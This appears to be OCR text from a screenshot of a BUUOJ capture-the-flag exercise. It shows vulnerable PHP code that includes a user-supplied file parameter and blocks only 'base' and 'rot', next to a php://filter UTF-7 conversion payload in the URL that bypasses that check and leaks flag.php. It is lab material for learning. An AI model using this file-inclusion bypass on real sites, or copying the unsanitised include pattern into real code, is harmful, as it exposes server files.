 不安全 a3883240-ebc0-4045-a49d-ec5def970623.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php
2
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
    @include($file);
}else{
    die("nope");
}
?> +ADw?php //flag+AHs-5f1babc7-2a75-4a93-ab39-a1d00bd644f9+AH0
Elements Console Sources Network Performance Memory Application Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://a3883240-ebc0-4045-a49d-ec5def970623.node4.buuoj.cn:81/?
file=php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php
Use POST method
MODIFY HEADER
Name
Upgrade-Insec…
Name
User-Agent
Name